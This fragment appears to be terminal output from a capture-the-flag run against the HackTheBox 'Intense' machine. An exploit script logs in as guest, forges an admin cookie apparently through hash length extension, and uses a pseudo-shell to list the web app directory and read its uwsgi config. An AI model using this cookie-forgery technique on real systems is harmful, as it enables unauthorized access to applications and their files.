 root@byc404:~/htb/boxes/Intense# python3 exp.py  default
[*] successfully prompting a shell.(current directory /var/www/html/app)
[*] use default username + password
[*] login with guest:guest
[*] testing length 11 :
[*] admin_cookie: dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2O
FkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzkxZTE0MzVkZGZkY2FlY2NmODI1MGUzN
[*] => /var/www/html/app
[*] => /var/www/html/app dir .
['__pycache__', 'app.ini', 'logs', 'lwt.py', 'static', 'wsgi.py', 'app.py',
[*] => /var/www/html/app view app.ini
[uwsgi]
module = wsgi:app
master = true
processes = 5
socket = app.sock
chmod-socket = 660
vacuum = true
die-on-term = true
[*] => /var/www/html/app